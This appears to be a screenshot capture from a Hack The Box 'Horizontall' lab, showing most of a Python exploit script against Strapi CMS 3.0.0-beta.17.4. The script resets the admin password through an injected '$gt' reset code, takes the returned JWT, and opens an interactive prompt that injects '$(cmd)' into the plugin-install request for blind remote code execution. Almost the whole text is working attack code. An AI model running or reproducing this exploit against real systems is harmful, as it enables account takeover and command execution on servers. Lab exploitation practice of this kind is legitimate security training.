 Mar 11 | 14 : 57 192.168.100.54 10.10.14.9 10.10.11.105 --> Horizontall
19 print("[*] Usage: python3 exploit.py <URL>\n")
20 sys.exit()
21
22
23 class Terminal(Cmd):
24 prompt = "$> "
25 def default(self, args):
26 code_exec(args)
27
28 def check_version():
29 global url
30 print("[+] Checking Strapi CMS Version running")
31 version = requests.get(f"{url}/admin/init").text
32 version = json.loads(version)
33 version = version["data"]["strapiVersion"]
34 if version == "3.0.0-beta.17.4":
35 print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")
36 else:
37 print("[-] Version mismatch trying the exploit anyway")
38
39
40 def password_reset():
41 global url, jwt
42 session = requests.session()
43 params = {"code" : {"$gt":0},
44 "password" : "SuperStrongPassword1",
45 "passwordConfirmation" : "SuperStrongPassword1"
46 }
47 output = session.post(f"{url}/admin/auth/reset-password", json = params).text
48 response = json.loads(output)
49 jwt = response["jwt"]
50 username = response["user"]["username"]
51 email = response["user"]["email"]
52
53 if "jwt" not in output:
54 print("[-] Password reset unsuccessfull\n[-] Exiting now\n\n")
55 sys.exit(1)
56 else:
57 print(f"[+] Password reset was successfully\n[+] Your email is: {email}\n[+] Your new credentials are: {username}:SuperStrongPassword1\n[+] Your authenticated JSON Web Token: {jwt}\n\n")
58 def code_exec(cmd):
59 global jwt, url
60 print("[+] Triggering Remote code executin\n[*] Rember this is a blind RCE don't expect to see output")
61 headers = {"Authorization" : f"Bearer {jwt}"}
62 data = {"plugin" : f"documentation && $({cmd})",
63 "port" : "1337"}
64 out = requests.post(f"{url}/admin/plugins/install", json = data, headers = headers)
65 print(out.text)
66
67 if __name__ == ("__main__"):
68 url = sys.argv[1]
69 if url.endswith("/"):
70 url = url[:-1]
71 check_version()
72 password_reset()
73 terminal = Terminal()
74 terminal.cmdloop()